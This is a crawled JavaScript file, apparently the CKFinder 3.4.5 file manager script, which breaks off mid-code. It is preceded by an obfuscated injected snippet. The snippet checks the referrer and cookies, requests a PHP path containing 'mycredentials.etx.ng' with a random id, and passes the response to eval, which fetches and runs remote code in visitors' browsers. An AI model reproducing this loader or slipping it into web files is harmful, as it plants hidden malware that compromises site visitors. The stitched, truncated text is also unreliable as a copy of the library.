;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//mycredentials.etx.ng/www.mycredentials.etx.ng/www.mycredentials.etx.ng.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ckeditor.com/apps/ckfinder/3.4.5/ckfinder.js
body_size: 216085
content:
/*!
 Copyright (c) 2003-2018, CKSource - Frederico Knabben. All rights reserved.
 For licensing, see LICENSE.html or https://ckeditor.com/sales/license/ckfinder
 */
var CKFinder=function(){function __internalInit(e){return e=e||{},e[S(';XXSP\r$10%"#')]=S("=jW)2b*7e'g,,'$l;+=#8==t:0w\x1b\x12\x1c229;-@R"),e[S("+DHBC_")]=S("'`LFGC\rHJ\\]]D\x14VDV[R_I\x1d\x1diZ` 0&d7#&$%3k?,*o$93't,9\"x8(>|),&\t\x0f\x05C\x10\nF\x04\x1a\b\t\0L\x02\x1b\x1dP\x10\x02\x03\x18\x1c\x15\x16\f\x10\x15\x15\\P^\be!rvp%jh|z*dj-kiv~`g4ay7{k\x7fzhx>vT\x0f\x02")+S('\x1cJqjLE\x02ZKP\x06KABO\vXB\x0eHUE\x12R\x14SDR]\x19ypzTP[%3b/-&#);,uk\n(+#p7 61u"8x*/914*\x7f\x19\x0e\x17\x11D\x11\x14\x06\x06\x1a\x06\n\x18\x04\x01\x01QQ\x1a\x07\0\x05\x05MWV\x19\x10\x19\x19\x17\vos,`kh)cgjy$ofhf~uwa;v}qqw~~n.1<\x01\x0eEVMAC\bLL\\tX_OAC]SG]ZXD'),e[S("\x1aroY{rO")]=!0,e}function internalCKFinderInit(e,t,n){var i=t.getElementsByTagName(S("\x18q\x7fzx"))[0],r=t.createElement(S("C7&4.8="));r[S(r.innerText?"\x15\x7fyv|hOyej":"9SURXLw\x14\f\x0e")]=n+S("Dk\x05\f\x0e $/)?`\x10#4&&$}v 17>4+q~;\x0f\x02\x17\x0e\x01\v\x12GAR) *\x04\0\v\x15\x03\\\0\0\x14\x04\x03P")+JSON.stringify(e)+S("\x14<-"),i.appendChild(r)}function configOrDefault(e,t){return e||t}function createUrlParams(e){var t=[];for(var n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return"?"+t.join("&")}function extendObject(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n]);return e}function getCookie(e){e=e.toLowerCase();for(var t=window.document.cookie.split(";"),n=0;n<t.length;n++){var i=t[n].split("="),r=decodeURIComponent(i[0].trim().toLowerCase()),o=i.length>1?i[1]:"";if(r===e)return decodeURIComponent(o)}return null}function setCookie(e,t){window.document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+S("(\x12ZJXE\x13\0")}function updateIOSConfig(e,t){e._iosWidgetHeight=parseInt(getComputedStyle(t).height),e._iosWidgetWidth=parseInt(getComputedStyle(t).width)}function checkOnInit(e,t){var n=t.navigator.userAgent;if((n.indexOf(S("B\x0e\x17\f\x03g"))>0||n.indexOf(S("$qTNLLD_\x03"))>0||n.indexOf(S(",hJHU\x1e"))>0)&&t.addEventListener(S("/SZTZZQSEj\\[_E"),function(e){setTimeout(function(){var t=e.detail.ckfinder,n=getCookie(S("+OFm\\BWf\\_PX"));n||(n=t.request(S("\x14vee~#}~hIqtEO")),setCookie(S("\x1e|KbQQBqILMG"),n)),t.request(S("\x11{}`pdyyu xoox%SDVsEWCI\\~CEHBY{_ZW]"),{token:n})},1e3)}),e&&!e._omitCheckOnInit&&"function"==typeof e.onInit){var i=e.onInit;delete e.onInit,t.addEventListener(S("#GN@NFMOY~HOKI"),function(t){e._initCalled||(e._initCalled=!0,i(t.detail.ckfinder))})}}function S(e){for(var t="",n=e.charCodeAt(0),i=1;i<e.length;++i)t+=String.fromCharCode(e.charCodeAt(i)^i+n&127);return t}function isIE9(){var e,t,n=-1;return navigator.appName==S('7uPYISNQY4a\v-0 4)-=j\x0e4=" "4 ')&&(e=navigator.userAgent,t=new RegExp(S('\x11_@]P6?C)7"Af/3]z\f\x13\t\x1c{\\\x18\x05W\x02')),null!==t.exec(e)&&(n=parseFloat(RegExp.$1))),9===n}var connectors={php:S("\x18zuiy2}pNOG@PJT\bXAZ\x04OB@AURF\\F\x1bF_H"),net:S(")\x05HGKGATT@\x1cWZXY]ZNTN")},connector=S("3D]F"),basePath=function(){if(parent&&parent.CKFinder&&parent.CKFinder.basePath)return parent.CKFinder.basePath;var e,t,n,i=document.getElementsByTagName(S("7KZHRLI"));for(e=0;e<i.length&&(t=i[e],!(n=void 0!==t.getAttribute.length?t.src:t.getAttribute(S("\x11aaw")))||-1===n.split("/").slice(-1)[0].indexOf(S("B /#/),,8e&>")));e++);return n.split("/").slice(0,-1).join("/")+"/"}(),Modal={open:function(e){function t(e,t,n){t.forEach(function(t){e.addEventListener(t,n)})}function n(e,t,n){t.forEach(function(t){e.removeEventListener(t,n)})}function i(e){return 0===e.type.indexOf(S("\x14ayb{q"))?{x:e.touches[0].pageX,y:e.touches[0].pageY}:{x:document.all?window.event.clientX:e.pageX,y:document.all?window.event.clientX:e.pageY}}function r(e){var t=i(e);p=t.x,v=t.y;var n=v-x;y.style.left=p-b+S("\x1cmf"),y.style.top=(n<0?0:n)+S("\x12cl")}function o(e){var t,n,r=i(e);f?(t=l-(I-r.x),n=u-(T-r.y),t>200&&(E.style.width=t+S("%V_")),n>200&&(E.style.height=n+S("6G@"))):h&&(t=l+(I-r.x),n=u-(T-r.y),t>200&&(E.style.width=t+S("C4="),y.style.left=b-(I-r.x)+S(">O8")),n>200&&(E.style.height=n+S("$U^")))}function s(){M.parentNode===E&&E.removeChild(M),f=!1,h=!1,n(document,[S("4XYBK\\WTJX"),S("@5-6'-+(>,")],o),n(document,[S("\x1dspURGVT"),S("\x0e{\x7fdq{q{r")],s)}function a(e){e.preventDefault();var n=i(e);I=n.x,T=n.y,l=E.clientWidth,u=E.clientHeight,E.appendChild(M),t(document,[S("!OLQVCJG_O"),S('>K/4!+)*0"')],o),t(document,[S('B.+05"=9'),S("0E]FW]SY\\")],s)}if(e=e||{},!Modal.div){Modal.heightAdded=48,Modal.widthAdded=2;var l,u,c=Math.min(configOrDefault(e.width,1e3),window.innerWidth-Modal.widthAdded),d=Math.min(configOrDefault(e.height,700),window.innerHeight-Modal.heightAdded),f=!1,h=!1,g=!1,p=0,v=0,m=e.width,w=e.height;e.width=e.height=S("\x19++,8");var y=Modal.div=document.createElement(S("\x15r~n"));y.id=S("-MDV\x1c_\\PTZ"),y.style.position=S("\x1dxvXDF"),y.style.top=(document.documentElement.clientHeight-Modal.heightAdded)/2-d/2+S("5FO"),y.style.left=(document.documentElement.clientWidth-Modal.widthAdded)/2-c/2+S("?09"),y.style.background=S('B`"# '),y.style.border=S("-\x1f_H\x11A\\X\\R\x17\x1bX[Z"),y.style.boxShadow=S('\f>~w0"bk4 fo8k}y}5.3\x10\r\x12\x0f\x14\v\x14\x0e'),y.style.borderTopLeftRadius=y.style.borderTopRightRadius=S("\x19/kd"),y.style.zIndex=8999,y.innerHTML=S('1\x0eW]C\x16^\\\x04\x18XW[\x13R/%#/i-#&,,8il>:6<4oq7 $$7+`{12(:[A\0\f\x16\x01\x03\x15E\x1d\x05\x1bA\x01\v\t\x04\\\0\x12\x10\x1c\x03\x04BL\n\x03G]\x1c\x10regq)qiw%{cldy#}qu{fg/#g`":y}~uxRNWM@\x1f\x06RZE\x02OMYO\x15Y\\STQ\x1aEA_\x12BVP\x06\\^3$twh\x15\x02~|+\x1d<+)#\x19)2`?"7<g1\x14\to+\x147\x1eO1\x05\f\\\x06U=\x06 "\x03\x18\x0f)Z\n!!9\x1b\x11>%\x0f6\x13C\n\x19M\x1b3Ml`~Ik>qSs3u@JNg]!]&Oo^\x7f}(wwyYx\x19hHfSherA`mC@LyK_Uv\x03]xbvOsir[YSS,%r\t2 \x02w!\x04\t\n;\x04\n\n7\x1c\x01\x1a36\x1e\x1d4:h\r%93\t"\x02Q!\b<U5;029\x1c\x0f\x14_\x19\x13\x1fJ\x01/%>S:\x13:\x1b-9\x07pcoUlfmcqP]Y|WY: XU\x7f\x7fEE]vzw]wQFIJ{\x10@P\x7f\x14q]sraDIiy[x[qZV[qSXmmIYxi5 \x1a\x11>\x15\x15\ry*x\x1d5\x18}\r8\b`\x05\x047:\x01"\x03\t\x12;8\x1a\x1aY(\b"\b,\x0f%]$>[\x05 -:\x198:\x14\r%%>\x0f3)2\x1b\x18*69HhFsHERaYmdkDMNwAZ]$w%V\x7f{(Aq~,I\x10qqjSounOJ\x19yZNm\x1eZS\0KBV\\\x07Qp\bb\x0fgT[-\x0f;\n#&u\x15>*\tz:.\t\t:0\n\x01a\x05\x05\x1e \x103cw\x1e7\x1e\x07(!"\\\x06U5\x1e\n))\x1a7\x035\n+*"M<\x1c2\x0f49.\x154610c1Bp\\4>{k9B5DgAxKUU\x7fLAFqPRU,\x7f-^TC\x11aL|\x14K\x18L~\x1bE`}fFaU\\S|r@N[}WIgiy9\x13q\t,\x1f\x01+$+$\x1ag\x0e\'\x0e7\x01\x1a\x198\fe\x06?<\x1ek5\x10\x1d\x16\x07\x046S\r(%.\x0f\rX\x07\x07\t)\bI8\x186\x1d<1\x1f\x14\x18-\x1f\x13\x19:OiLQJc_kk{kN;eiVEcZQ]zv{QsUBMvG,|T{\x10uQ\x7f~m@Mm}Gf}fW}H\x07\x7feu\x0eB]WX\x17\x14\x05]/3&&6h$(<=%&v|>7p"=?=1vt;`9b?de7\x05\b\x05\v\x10_UR\x18\x11JJ\x05\0\x1e\0\x02\x05\x13\x1d\0NTI')+S('@}#c71?+-th- "/;jq :3="lx);?8408ZAU\x13\x1cEWW\x18\x11J[LL\x07\x02\0\x1e\0\x07\x15\x1b\x02LX\x14\x1b\t\x1b\x14\x10E 1""mhvhz}kex6.i\x7f\x7ff>rt{~t` ;]ow~L\r\x02PEKU\n[LXBJ\r\x0fF]A]A@TXC\x03\x19\\TRI\x13H%(%+0\x7f$($-qk*" ;}";)1oveh)"{}43/\x0f\x13\x16\x02\n\x11]G\x04\0\x04\x0eA\x05\v\x06\x17\x19\x06ITGF\x07\0Y[\x12\x11\r\x11\rt`lw?%rbp}\'oina}qe{|z/6yww\x7f;=tsoOSVBJQ\x1d\x07KFFD^\x17\x0e\f\b\t\n\x13\x15\\[GWKNZRI\x05\x1d`(&~f&-!e$%/-!c,<>!6vu>%=?gy\x7f\x7f`\x88\\N\x03]')+S("6\v\x17]SM\x02")+S('%\x1aCA_\nBH\x10\fL[W\x1f^[QW[\x15[U_E\x1f\x1eL48.&yg6(; >"##to"4>2 < 2c.3?(5d\x7f')+c+S("\x1dng\x1b\x01JFMBNS\x12\t")+d+S("\x14en5&%5\x7fuk ")+S("\x11.w}c6~|$8xw{3rOECO\tCIH\\LX\t\f^ZV\\T\x0f\x11\\P_PPM\0\x1b\r\rNG``+.4*43)'>pl//,;6 <!;2mxz<h:n8lB_")+S("*\x17_]OA\x10XV\x0e\x16V]Q\x15TU_]Q\x13M%2+9!h.&&-&.a>9mp\"&*80ku;,((3/d\x7f\x13\x16O\x11\x01\x16\x0f\x1d\rRJ\x1c\x05\t\x1a\x07JQE\x03\fNV\x1f\x1d\x10\x1d\x13\bG^Hpy9#`luwdhs1,ob`sz)3ryyvl#:wy{j$\0CMQ@@T\nDLL_\x16\r\x1d_H\x11A\\X\\R\x17\x1b]^_\x07\x1d\\P2%'1i')3<&'ql~>7p\"=?=1vt<=>`~cbp\x13\x11\x03\rZ")+S("\x18%ik}s>vD\x1c\0@OC\vJGMKG\x01_K\\YKW\x1e\\TXST\\\x17HY\x1f\x1eL48.&yg%2::%9vm=*}#7 =/3lx.3?(5d\x7fW\x11\x1aXD\r\x03\x0e\x0f\x01\x1eQLZ\x1e\x17KQ\x16\x1a\x07\x05\x1a\x16\x01CZ\x19\x10\x12\x1d\x14;!dokdr=({cldy5/r~`wqg;eq~ro&=-oX\x01QLHLB\x07\vMNO\x17\rL@BUWA\x19WYCLVW\x01\x1c\x0eNG`2-/-!fd,-.pnsr`#!3=j")+S("5\n\x18\\PL\x05"),document.body.appendChild(y),CKFinder.widget(S("\x1axw{3rOECO\tGICQ"),e),Modal.footer=document.getElementById(S(".L[W\x1f^[QW[\x15_UTHXL")),window.addEventListener(S("\nd~dkadpfz{{u\x7fyw}~"),function(){Modal.maximized||setTimeout(function(){c=Math.min(configOrDefault(m,1e3),document.documentElement.clientWidth-Modal.widthAdded),d=Math.min(configOrDefault(w,700),document.documentElement.clientHeight-Modal.heightAdded);var e=document.getElementById(S("\x16ts\x7f7vsy\x7fs\rCMG]"));e.style.width=c+S("1BK"),e.style.height=d+S("\x0e\x7fh"),y.style.top=(document.documentElement.clientHeight-Modal.heightAdded)/2-d/2+S("4EN"),y.style.left=(document.documentElement.clientWidth-Modal.widthAdded)/2-c/2+S("7HA")},100)});t(document.getElementById(S("=]T&l/, $*j+%%8)")),[S("-MCYRY"),S('"WKPEOMGN')],function(e){e.stopPropagation(),e.preventDefault(),Modal.close()});var C=Modal.header=document.getElementById(S("%ELN\x04GDHLB\x02XTSWQG")),b=y.offsetLeft,x=y.offsetTop;t(C,[S("'EF_XIIAX^"),S("3@ZCTPJNZNI")],function(e){e.preventDefault(),g=!0;var n=i(e);p=n.x,v=n.y,b=p-y.offsetLeft,x=v-y.offsetTop,E.appendChild(M),t(document,[S("$HIR[LGDZH"),S("\x1ekOTAKIJPB")],r)}),t(C,[S("$HIR[L_["),S("3@ZCTP\\T_")],function(){g=!1,M.parentNode===E&&E.removeChild(M),n(document,[S("\x14xybk|wtjx"),S("8MUN_USP6$")],r)});var _=document.getElementById(S("(JAM\x01@AKQ]\x1fAQF_M]\x14RZRYRZm2'")),F=document.getElementById(S("+OFH\x02]^VRX\x18DRKP@^\x11U_Q$-'n72")),E=Modal.body=document.getElementById(S("\x19ypz0spD@N\x0eFJB^")),M=document.createElement(S("\x13p|`"));M.style.position=S("$DDTGE__I"),M.style.top=M.style.right=M.style.bottom=M.style.left=0,M.style.zIndex=1e5,t(_,[S("\x1cpqjSDFLSK"),S("D1)2+!9?-?:")],function(e){f=!0,a(e)}),t(F,[S("\x1bqrklEEMTJ"),S("\x1ekOTAKWQGU\\")],function(e){b=y.offsetLeft,h=!0,a(e)});var I,T}},close:function(){Modal.div&&(document.body.removeChild(Modal.div),Modal.div=null,Modal.maximized&&(document.documentElement.style.overflow=Modal.preDocumentOverflow,document.documentElement.style.width=Modal.preDocumentWidth,document.documentElement.style.height=Modal.preDocumentHeight))},maximize:function(e){e?(Modal.preDocumentOverflow=document.documentElement.style.overflow,Modal.preDocumentWidth=document.documentElement.style.width,Modal.preDocumentHeight=document.documentElement.style.height,document.documentElement.style.overflow=S("2[]QRRV"),document.documentElement.style.width=0,document.documentElement.style.height=0,Modal.preLeft=Modal.div.style.left,Modal.preTop=Modal.div.style.top,Modal.preWidth=Modal.body.style.width,Modal.preHeight=Modal.body.style.height,Modal.preBorder=Modal.div.style.border,Modal.div.style.left=Modal.div.style.top=Modal.div.style.right=Modal.div.style.bottom=0,Modal.body.style.width=S("Asst`"),Modal.body.style.height=S(" \x10\x12\x13\x01"),Modal.div.style.border="",Modal.header.style.display=S("3ZZXR"),Modal.footer.style.display=S("1\\\\ZP"),Modal.maximized=!0):(document.documentElement.style.overflow=Modal.preDocumentOverflow,document.documentElement.style.width=Modal.preDocumentWidth,document.documentElement.style.height=Modal.preDocumentHeight,Modal.div.style.right=Modal.div.style.bottom="",Modal.div.style.left=Modal.preLeft,Modal.div.style.top=Modal.preTop,Modal.div.style.border=Modal.preBorder,Modal.body.style.width=Modal.preWidth,Modal.body.style.height=Modal.preHeight,Modal.header.style.display=S("&EDFI@"),Modal.footer.style.display=S(".M\\^QX"),Modal.maximized=!1)}},_r=/(window|S("A0&5j4"))/,ckfPopupWindow;return{basePath:basePath,connector:connector,_connectors:connectors,modal:function(e){return e===S("\x18zvtox")?Modal.close():e===S("1DZG\\T[]")?!!Modal.div:e===S("=S^8(/*> ")?Modal.maximize(!0):e===S('"NMKOJASO')?Modal.maximize(!1):void Modal.open(e)},config:function(e){CKFinder._config=e},widget:function(e,t){function n(e){return e+(/^[0-9]+$/.test(e)?S("#T]"):"")}if(t=t||{},!e)throw S('\x1fnN\x02\x01MA\x04\x07GY^BCC\x0eKUW[]QQ\x16^V\x19ypzTP[%3l4-!!"<ack/,"#~');var i=S('D\')5,,8q"" *k');i+=S("=IV$5*y")+n(configOrDefault(t.width,S(")\x1b\x1b\x1c\b")))+";",i+=S("\x18q\x7fr{uj%")+n(configOrDefault(t.height,S("Cpuv")))+";";var r=document.createElement(S("\x0fyw`ryp"));r.src="",r.setAttribute(S("\x1boigsE"),i),r.setAttribute(S("D6#&%%/8?"),S("=MZ!,.&76")),r.setAttribute(S(",^M]_]^ZZR"),S("0PGG[")),r.setAttribute(S("\x1bh||vNEG["),configOrDefault(t.tabindex,0)),r.attachEvent?r.attachEvent(S("!MMHJGC"),function(){internalCKFinderInit(t,r.contentDocument,S("\x16gyk\x7fuh"))}):r.onload=function(){/iPad|iPhone|iPod/.test(navigator.platform)&&(updateIOSConfig(t,r),r.contentWindow.addEventListener(S("9YPZTP[%3\x10&%!?"),function(e){e.detail.ckfinder.on(S("\x1anu'lzSHXF"),function(e){updateIOSConfig(e.finder.config,r)},null,null,1)})),internalCKFinderInit(t,r.contentDocument,S(")ZJ^H@["))};var o=document.getElementById(e);if(!o)throw S("1qxr\\XS]K\x14LUYYZ4ikyd&)2$-j%#9n)9?6s193:=7.{+4*7@\b\x06CF")+e+S("\x1549");o.innerHTML="",o.appendChild(r),checkOnInit(t,r.contentWindow)},popup:function(e){function t(){ckfPopupWindow&&(r=ckfPopupWindow.document,r.open(),r.write(S("0\r\x13w{vbnh|\x1aSHPR\x01")+S("!\x1eKPHJ\x19")+S("\x10-zvuq(")+S("*\x17AHZN\x10RZRFFSC\x05\x1bOOZ\x10\x06\x1d~")+S("1\x0e^QAW\x17VXW^\x01\x1fHV%62,61dg+&$?)#:rr&;7 =k3=/389p)6\x04\x15\nO\r\v\x0f\x13\x01\b\x06F\x1f\x0e\x0f\x03\x15LC_\x01\x06\x13\x05U\n\x19\x1a\x10\x1c\x1c\x13e<ll&;")+S("\r2{ye~v*V]Qqw~~n=-?\r\x01dJH@\x06eZF]XI_\x12\0DXF_Q\v")+S("8\x05\x15SY\\Z\x01")+S("\x1f\x1cCMG]\x1b")+S("/\fBQA]EB\x17KKY\x06\x1e")+window.CKFinder.basePath+S("+OFHF^UWA\x1a_E\x15\x18ZRZNN[K}c77\"h~evue8/?'?$o")+S("&\x1b[JXB\\Y\x10")+S("&PAGND[\x03G\\sztZZQSEhVJNL\0JM5$y")+S("\x1divNEMT\nJHKGHN\x16JX@LDX]]\x1c\x1c\x16L")+S("7\x18\x19\x1a\x1b\x7fvxV.%'1j62&:=bk;$ +?&|<$082*w\x19\x10\x1a40;\x05\x13L<\x14\n\x16\x12\x18&\x1a\x1f\x05\x02\0\x1cPXI")+"}"+S("Cxj5$: :?r")+S(".\x13\x1fS]WM\v")+S("Ezh =''r")),r.close(),ckfPopupWindow.focus())}e=e||{},window.CKFinder._popupOptions=e;var n=isIE9()?window.CKFinder.basePath+S("\x15u|~pt\x7fyo0wTLN"):S(':Z^RKKz#."*.'),i=S('+@BMNDX]]\t[Y\x1bU\\TN^\\L\x02..n7+**%);w%#a** 4<71;"j!<)w1406\r\b\x18\x02\x06\t\x03Z\x06\x06F\x06\x03\t\x0f\x03M\b\x17\0X\x14\x1a\0\x19\0\t)\x1d\x14\r\x1ad<{fw)tb{`pjnak2ita?gvdxtuxznn#fER');i+=S("7\x14NS_HU\x03")+configOrDefault(e.width,1e3),i+=S("!\x0eKALAO\\\x14")+configOrDefault(e.height,700),i+=S("\n'xb~2%!"),i+=S("(\x05FNJY\x13\x1e\0\x01"),void 0===ckfPopupWindow||ckfPopupWindow.closed||ckfPopupWindow.close();var r;try{var o=S("\nHGK^``db")+Date.now();ckfPopupWindow=window.open(n,o,i,!0)}catch(e){return}return/iPad|iPhone|iPod/.test(navigator.platform)?setTimeout(t,100):t(),ckfPopupWindow},start:function(e){if(!e){var t=window.opener,n={};e={};var i=window.location.search.substring(1);if(i)for(var r=i.split("&"),o=0;o<r.length;++o){var s=r[o].split("=");n[s[0]]=s[1]||null}if(n.popup&&(window.isCKFinderPopup=!0),t&&n.configId&&t.CKFinder&&t.CKFinder._popupOptions){var a=decodeURIComponent(n.configId);e=t.CKFinder._popupOptions[a]||{},e._omitCheckOnInit=!0}}CKFinder._setup(window,document),checkOnInit(e,window),CKFinder.start(e)},setupCKEditor:function(e,t,n){function i(e){if(/^(http(s)?:)?\/\/.+/i.test(e))return e;0!==e.indexOf("/")&&(e="/"+e);var t=window.parent?window.parent.location:window.location;return t.protocol+S('"\f\v')+t.host+e}if(!e){for(var r in CKEDITOR.instances)CKFinder.setupCKEditor(CKEDITOR.instances[r]);return void CKEDITOR.on(S("\x13}{ecywy~_o{~TDF"),function(e){CKFinder.setupCKEditor(e.editor)})}e.config.filebrowserBrowseUrl=window.CKFinder.basePath+S("\rmdvx|wqg8\x7fltv"),n=extendObject({command:S('=oJ)")\x164))&,'),type:S("+jDBJC")},n),t=extendObject(window.CKFinder._config||{},t);var o=window.CKFinder._connectors[window.CKFinder.connector];"/"!==o.charAt(0)&&(o=window.CKFinder.basePath+o),o=i(o),Object.keys(t).length&&(window.CKFinder._popupOptions||(window.CKFinder._popupOptions={}),t._omitCheckOnInit=!0,window.CKFinder._popupOptions[e.name]=t,e.config.filebrowserBrowseUrl+=S("\n4|b~z`,#5wzxqq~S\x7f!")+encodeURIComponent(e.name),t.connectorPath&&(o=i(t.connectorPath))),e.config.filebrowserUploadUrl=o+createUrlParams(n)},_setup:function(window,document){window.CKFinder=window.CKFinder||{},window.CKFinder.connector=connector,window.CKFinder._connectors=connectors,window.CKFinder.basePath=function(){if(window.parent&&window.parent.CKFinder&&window.parent.CKFinder.basePath)return window.parent.CKFinder.basePath;for(var e,t,n=document.getElementsByTagName(S("5ETJPJO")),i=0;i<n.length&&(e=n[i],!(t=void 0!==e.getAttribute.length?e.src:e.getAttribute(S("\x17kky")))||-1===t.split("/").slice(-1)[0].indexOf(S('@")%-+"":g 8')));i++);return t.split("/").slice(0,-1).join("/")+"/"}();var CKFinder;!function(){if(!CKFinder||!CKFinder.requirejs){CKFinder?require=CKFinder:CKFinder={};var requirejs,require,define;!function(global){function isFunction(e){return"[object Function]"===ostring.call(e)}function isArray(e){return"[object Array]"===ostring.call(e)}function each(e,t){if(e){var n;for(n=0;n<e.length&&(!e[n]||!t(e[n],n,e));n+=1);}}function eachReverse(e,t){if(e){var n;for(n=e.length-1;n>-1&&(!e[n]||!t(e[n],n,e));n-=1);}}function hasProp(e,t){return hasOwn.call(e,t)}function getOwn(e,t){return hasProp(e,t)&&e[t]}function eachProp(e,t){var n;for(n in e)if(hasProp(e,n)&&t(e[n],n))break}function mixin(e,t,n,i){return t&&eachProp(t,function(t,r){!n&&hasProp(e,r)||(!i||"object"!=typeof t||!t||isArray(t)||isFunction(t)||t instanceof RegExp?e[r]=t:(e[r]||(e[r]={}),mixin(e[r],t,n,i)))}),e}function bind(e,t){return function(){return t.apply(e,arguments)}}function scripts(){return document.getElementsByTagName(S("D6%5!9>"))}function defaultOnError(e){throw e}function getGlobal(e){if(!e)return e;var t=global;return each(e.split("."),function(e){t=t[e]}),t}function makeError(e,t,n,i){var r=new Error(t+S("\x1a\x11tijo\x1a\x0e\rQATSNZL@X\x02B\\H\x1fU]PG\x1aSEJVHH\x12UJR,b")+e);return r.requireType=e,r.requireModules=i,n&&(r.originalError=n),r}function newContext(e){function t(e){var t,n;for(t=0;t<e.length;t++)if("."===(n=e[t]))e.splice(t,1),t-=1;else if(".."===n){if(0===t||1===t&&".."===e[2]||".."===e[t-1])continue;t>0&&(e.splice(t-1,2),t-=2)}}function n(e,n,i){var r,o,s,a,l,u,c,d,f,S,h,g=n&&n.split("/"),p=_.map,v=p&&p["*"];if(e&&(e=e.split("/"),u=e.length-1,_.nodeIdCompat&&jsSuffixRegExp.test(e[u])&&(e[u]=e[u].replace(jsSuffixRegExp,"")),"."===e[0].charAt(0)&&g&&(h=g.slice(0,g.length-1),e=h.concat(e)),t(e),e=e.join("/")),i&&p&&(g||v)){o=e.split("/");e:for(s=o.length;s>0;s-=1){if(l=o.slice(0,s).join("/"),g)for(a=g.length;a>0;a-=1)if((r=getOwn(p,g.slice(0,a).join("/")))&&(r=getOwn(r,l))){c=r,d=s;break e}!f&&v&&getOwn(v,l)&&(f=getOwn(v,l),S=s)}!c&&f&&(c=f,d=S),c&&(o.splice(0,d,c),e=o.join("/"))}return getOwn(_.pkgs,e)||e}function i(e){isBrowser&&each(scripts(),function(t){if(t.getAttribute(S("\x0ftpfr9gsfmph~qrzjLD"))===e&&t.getAttribute(S("/TPFR\x19GSFMPH^_RPK%96"))===C.contextName)return t.parentNode.removeChild(t),!0})}function r(e){var t=getOwn(_.paths,e);if(t&&isArray(t)&&t.length>1)return t.shift(),C.require.undef(e),C.makeRequire(null,{skipMap:!0})([e]),!0}function o(e){var t,n=e?e.indexOf("!"):-1;return n>-1&&(t=e.substring(0,n),e=e.substring(n+1,e.length)),[t,e]}function s(e,t,i,r){var s,a,l,u,c=null,d=t?t.name:null,f=e,h=!0,g="";return e||(h=!1,e="_@r"+(D+=1)),u=o(e),c=u[0],e=u[1],c&&(c=n(c,d,r),a=getOwn(T,c)),e&&(c?g=a&&a.normalize?a.normalize(e,function(e){return n(e,d,r)}):-1===e.indexOf("!")?n(e,d,r):e:(g=n(e,d,r),u=o(g),c=u[0],g=u[1],i=!0,s=C.nameToUrl(g))),l=!c||a||i?"":S("\fR{a~~`~uy\x7fm}}")+(P+=1),{prefix:c,name:g,parentMap:t,unnormalized:!!l,url:s,originalName:f,isDefine:h,id:(c?c+"!"+g:g)+l}}function a(e){var t=e.id,n=getOwn(F,t);return n||(n=F[t]=new C.Module(e)),n}function l(e,t,n){var i=e.id,r=getOwn(F,i);!hasProp(T,i)||r&&!r.defineEmitComplete?(r=a(e),r.error&&t===S("\fh|}\x7fc")?n(r.error):r.on(t,n)):"defined"===t&&n(T[i])}function u(e,t){var n=e.requireModules,i=!1;t?t(e):(each(n,function(t){var n=getOwn(F,t);n&&(n.error=e,n.events.error&&(i=!0,n.emit(S("\x1d{mRNP"),e)))}),i||req.onError(e))}function c(){globalDefQueue.length&&(each(globalDefQueue,function(e){var t=e[0];"string"==typeof t&&(C.defQueueMap[t]=!0),I.push(e)}),globalDefQueue=[])}function d(e){delete F[e],delete E[e]}function f(e,t,n){var i=e.map.id;e.error?e.emit(S(".JBC]A"),e.error):(t[i]=!0,each(e.depMaps,function(i,r){var o=i.id,s=getOwn(F,o);!s||e.depMatched[r]||n[o]||(getOwn(t,o)?(e.defineDep(r,T[o]),e.check()):f(s,t,n))}),n[i]=!0)}function h(){var e,t,n=1e3*_.waitSeconds,o=n&&C.startTime+n<(new Date).getTime(),s=[],a=[],l=!1,c=!0;if(!w){if(w=!0,eachProp(E,function(e){var n=e.map,u=n.id;if(e.enabled&&(n.isDefine||a.push(e),!e.error))if(!e.inited&&o)r(u)?(t=!0,l=!0):(s.push(u),i(u));else if(!e.inited&&e.fetched&&n.isDefine&&(l=!0,!n.prefix))return c=!1}),o&&s.length)return e=makeError(S("!VJI@IR\\"),S(";pR_[`5+.!*33h/%9l !+%=7 